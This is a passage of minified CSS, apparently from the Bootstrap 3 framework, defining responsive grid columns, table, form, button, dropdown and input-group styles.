(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.42857143;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.checkbox label,.radio label{display:inline;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#999}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:none}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle:not(a){-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 